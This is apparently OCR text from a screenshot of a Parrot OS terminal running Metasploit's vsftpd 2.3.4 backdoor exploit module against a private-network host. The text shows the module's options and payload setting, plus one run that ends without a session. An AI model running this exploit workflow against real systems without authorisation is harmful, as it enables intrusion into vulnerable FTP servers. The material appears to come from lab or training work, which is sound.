 Applications Places System Sat Jun 27, 17:56
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.200:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.200 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Menu Parrot Terminal [Server Not Found - Mo...